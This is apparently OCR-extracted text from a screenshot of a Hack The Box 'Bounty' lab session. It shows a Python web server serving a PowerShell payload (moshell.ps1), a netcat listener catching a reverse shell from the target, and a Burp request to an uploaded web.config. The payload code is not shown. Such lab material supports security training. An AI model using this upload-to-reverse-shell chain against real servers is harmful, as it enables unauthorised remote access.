 root@kali /usr/mo/htb/bounty ls
moshell.ps1 nmap.gnmap nmap.nmap nmap.xml web.config
root@kali /usr/mo/htb/bounty python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.93 - - [13/Aug/2019 07:19:12] "GET /moshell.ps1 HTTP/1.1" 200 -
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali /usr/mo/htb/bounty ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.21 netmask 255.255.254.0 destination 10.10.14.21
inet6 dead:beef:2::1013 prefixlen 64 scopeid 0x0<global>
inet6 fe80::dd11:1bb7:df2a:5d08 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100
Mozilla Firefo
RX packets 168185 bytes 44384737 (42.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 182248 bytes 30064695 (28.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali /usr/mo/htb/bounty
root@kali /usr/mo/htb/bounty nc -lvp 9001
listening on [any] 9001 ...
10.10.10.93: inverse host lookup failed: Unknown host
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.93] 49158
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
bounty\merlin
PS C:\windows\system32\inetsrv>
Burp Suite Community Editio
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project o
2 × 3 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /UploadedFiles/web.config HTTP/1.1
Host: 10.10.10.93
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDSQBBCTTA=HPNFDOCBBJJEDFFDIIEPKPAH
Connection: close
Upgrade-Insecure-Requests: 1